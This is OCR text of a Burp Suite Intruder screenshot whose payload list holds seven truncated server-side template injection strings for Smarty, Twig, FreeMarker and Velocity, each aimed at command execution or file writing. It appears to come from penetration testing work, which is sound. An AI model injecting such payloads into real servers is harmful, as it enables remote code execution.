 Burp Suite Professional v2.0.15beta - Temporary Project - licensed to Global Cybersec [5 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload typ
Payload set: 1 Payload count: 7
Payload type: Simple list Request count: 7
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"...
>",self::clearConfig())}
{{_self.displayBlock("id",[],{"id":[userObject,"vulnerableM...
<#assign ex="freemarker.template.utility.Execute"?new()...
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_sel...
$class.inspect("java.lang.Runtime").type.getRuntime().ex...
<#assign ex="freemarker.template.utility.Execute"?new()...
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`